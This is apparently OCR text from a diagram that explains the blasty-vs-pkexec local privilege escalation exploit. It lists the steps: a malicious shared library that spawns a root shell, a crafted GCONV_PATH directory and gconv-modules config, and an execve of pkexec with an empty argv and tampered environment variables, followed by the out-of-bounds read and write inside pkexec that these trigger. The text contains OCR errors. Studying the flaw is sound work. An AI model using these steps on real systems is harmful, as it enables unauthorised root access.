 the blasty-vs-pkexec.c exploit
1.build malicious shared
library `payload`
2.create
`GCONV_PATH=./lol` file
3.create malicious
gconv-module config file
4.execve("/usr/bin/pkexec",
argv={NULL},
envp={"lol",
"PATH=GCONV_PATH=.",
"LC_MESSAGE=en_US.UTF-8",
"XAUTHORTIY=../LOL",
NULL})
./payload
setuid(0); seteuid(0); ...
execve("/bin/sh",...
.
|-GCONV_PATH=.
|- lol
./lol/gconv-module
module UTF-8// INTERNAL ../payload 2
the victim pkexec
1. out-of-bound read in line 610,
got `path = "lol"`
2. `g_find_program_in_path(path)` in line 632
Of course we found it.
3. triggered out-of-bound write
envp={"GCONV_PATH=./lol",
"PATH=GCONV_PATH=.",
"LC_MESSAGE=en_US.UTF-8",
"XAUTHORITY=../LOL',
NULL})
4. triggered `g_printerr()` before `encclear()`
via "XAUTHORITY" variable